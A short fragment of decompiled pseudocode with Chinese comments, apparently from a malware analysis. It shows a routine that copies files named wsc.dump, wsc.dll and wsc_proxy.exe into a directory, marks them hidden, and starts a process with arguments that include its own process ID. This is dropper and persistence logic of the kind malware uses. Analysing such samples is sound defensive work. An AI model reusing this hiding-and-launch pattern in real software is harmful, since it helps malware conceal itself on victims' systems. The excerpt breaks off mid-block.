 v10 = lstrlenW(L"wsc_proxy.exe");
sub_100048E0(&v23, (int)L"wsc_proxy.exe", 2 * v10);
sub_10015470((int)v26); // 复制到目录
sub_10016A20(lpString); // 修改隐藏
v11 = sub_10001BD0(L"wsc.dump"); // 复制到目录
if ( v11 )
{
if ( hMem )
LocalFree(hMem);
if ( v20 )
LocalFree(v20);
return v11;
}
v11 = sub_10001BD0(L"wsc.dll"); // 复制到目录
if ( !v11 )
{
v12 = sub_10001BD0(L"wsc_proxy.exe"); // 复制目录，隐藏
if ( !v12 )
{
v16 = 0;
lpCommandLine = 0;
v17 = 0;
v15 = 0;
sub_10004720(4096, (int)&v15);
pid = GetCurrentProcessId();
v14 = lpCommandLine;
wsprintfW(lpCommandLine, L"\"%s\" %d %d", v26, 100, pid);// 拼接启动参数
if ( !sub_10016BC0((int)v14) || (v12 = sub_10016B10(v14)) == 0 )// 创建进程， 并传入启动参数
{